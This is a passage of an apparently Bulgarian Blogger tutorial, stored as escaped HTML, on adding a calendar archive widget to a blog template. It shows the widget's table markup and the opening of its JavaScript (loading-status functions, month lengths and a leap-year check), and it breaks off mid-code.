\u0026lt;\/td\u0026gt;\u0026lt;td id='cell9'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell10'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell11'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell12'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell13'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell14'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;\/tr\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;tr\u0026gt;\u0026lt;td\nid='cell15'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell16'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell17'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell18'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell19'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell20'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell21'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;\/tr\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;tr\u0026gt;\u0026lt;td\nid='cell22'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell23'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell24'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell25'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell26'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell27'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell28'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;\/tr\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;tr\u0026gt;\u0026lt;td\nid='cell29'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell30'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell31'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell32'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell33'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell34'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td\nid='cell35'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;\/tr\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;tr\nid='lastRow'\u0026gt;\u0026lt;td id='cell36'\u0026gt; \u0026lt;\/td\u0026gt;\u0026lt;td id='cell37'\u0026gt;\n\u0026lt;\/td\u0026gt;\u0026lt;\/tr\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/tbody\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/table\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;table\nid='bcNavigation'\u0026gt;\u0026lt;tr\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;td\nid='bcFootPrev'\u0026gt;\u0026lt;\/td\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;td\nid='bcFootAll'\u0026gt;\u0026lt;\/td\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;td\nid='bcFootNext'\u0026gt;\u0026lt;\/td\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/tr\u0026gt;\u0026lt;\/table\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div\nid='calLoadingStatus' style='display:none; text-align:center;'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;script\ntype='text\/javascript'\u0026gt;bcLoadStatus();\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;div\nid='calendarDisplay'\/\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;script\ntype='text\/javascript'\u0026gt; initCal();\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:includable\nid='posts' var='posts'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;!--\nposts not needed for Calendar --\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:includable\nid='menu' var='data'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EConfigure\nyour calendar archive widget - Edit archive widget - Flat List - Newest first -\nChoose any Month\/Year Format\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;b:includable\nid='interval' var='intervalData'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EConfigure\nyour calendar archive widget - Edit archive widget - Flat List - Newest first -\nChoose any Month\/Year Format\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:includable\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;\/b:widget\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;, sans-serif\" style=\"font-size: 13.5pt; line-height: 106%;\"\u003E➤\u003C\/span\u003EСлед\nтова намерете маркера \u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"color: red; font-size: 12pt; line-height: 106%;\"\u003E\u003Cb\u003E\u0026lt;\/head\u0026gt;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E \u003C\/span\u003Eи добавете следващия скрипт точно\u0026nbsp;\u003Cb\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 11pt;\"\u003EНАД\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003Eнего:\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E \n\n\u003Cdiv align=\"center\" style=\"border: 1px solid rgb(34, 136, 187);\"\u003E \u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\u0026lt;script\ntype='text\/javascript'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/\/\u0026lt;![CDATA[\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nbcLoadingImage =\n\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO3wdOPriNs5d_mCleTFNJ8ctqVL1xrNzdZw3OESNVT__dlHpbMeVadedLmBJfa5jxp1xd0aBcqdjLSS9ygrupHijJNefhx0tIcBJUy8Ny80CgeHAW9QyidsBOAWcVACE7grbi41ZoSjM\/s1600\/horizontal-loading.gif\";\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nbcLoadingMessage = \" Loading....\";\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nbcArchiveNavText = \"View Archive\";\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nbcArchiveNavPrev = '◄';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nbcArchiveNavNext = '►';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nheadDays =\n[\"Sunday\",\"Monday\",\"Tuesday\",\"Wednesday\",\"Thursday\",\"Friday\",\"Saturday\"];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nheadInitial =\n[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/\/\nNothing to configure past this point ----------------------------------\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\ntimeOffset;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nbcBlogID;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\ncalMonth;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\ncalDay = 1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\ncalYear;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nstartIndex;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\ncallmth;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nbcNav = new Array ();\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nbcList = new Array ();\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/\/Initialize\nFill Array\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Evar\nfill =\n[\"\",\"31\",\"28\",\"31\",\"30\",\"31\",\"30\",\"31\",\"31\",\"30\",\"31\",\"30\",\"31\"];\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efunction\nopenStatus(){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Edocument.getElementById('calLoadingStatus').style.display\n= 'block';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Edocument.getElementById('calendarDisplay').innerHTML\n= '';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efunction\ncloseStatus(){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Edocument.getElementById('calLoadingStatus').style.display\n= 'none';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efunction\nbcLoadStatus(){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecls =\ndocument.getElementById('calLoadingStatus');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eimg =\ndocument.createElement('img');\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eimg.src\n= bcLoadingImage;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eimg.style.verticalAlign\n= 'middle';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecls.appendChild(img);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etxt =\ndocument.createTextNode(bcLoadingMessage);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Ecls.appendChild(txt);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efunction\ncallArchive(mth,yr,nav){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/\/\nCheck for Leap Years\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif\n(((yr % 4 == 0) \u0026amp;\u0026amp; (yr % 100 != 0)) || (yr % 400 == 0)) {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efill[2]\n= '29';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eelse\n{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Efill[2]\n= '28';\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EcalMonth\n= mth;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EcalYear\n= yr;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eif(mth.charAt(0)\n== 0){\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003EcalMonth\n= 